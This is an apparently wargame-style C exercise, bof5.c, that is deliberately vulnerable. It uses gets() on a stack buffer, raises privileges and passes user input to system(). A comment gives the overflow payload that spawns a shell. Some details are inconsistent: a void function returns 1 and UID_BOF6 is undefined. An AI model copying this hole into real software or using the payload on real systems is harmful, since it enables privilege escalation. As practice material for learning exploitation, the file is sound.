 File: bof5.c
1 // AFTER => bof4.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x12345678
7 #define G "\033[32m"
8 #define Y "\033[33m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat) | ./bof5
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent == KEY) {
25         if (setreuid(UID_BOF6, UID_BOF6)) {
26             perror("setuid");
27             return 1;
28         }
29         if (setregid(UID_BOF6, UID_BOF6)) {
30             perror("setgid");
31             return 1;
32         }
33         system(buf);
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }